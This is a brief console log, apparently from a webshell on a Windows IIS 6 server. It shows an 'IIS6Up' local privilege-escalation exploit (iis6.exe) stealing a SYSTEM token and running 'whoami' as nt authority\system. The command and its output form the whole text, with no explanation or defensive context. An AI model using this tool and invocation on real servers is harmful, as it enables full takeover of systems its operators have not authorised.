 dl9k8005.ia.aqlab.c
dl9k8005.ia.aqlab.c
[*] 基本信息 [ C:D:E: ]
D:\05\> netstat -an | find "ESTABLISHED"
TCP 192.168.0.3:81 192.168.0.1:63071 ESTABLISHED
TCP 192.168.0.3:82 192.168.0.21:41224 ESTABLISHED
D:\05\> iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2764 iis6.exe
[process walking]: 2824 w3wp.exe
[process walking]: 2984 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2984
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
D:\05\>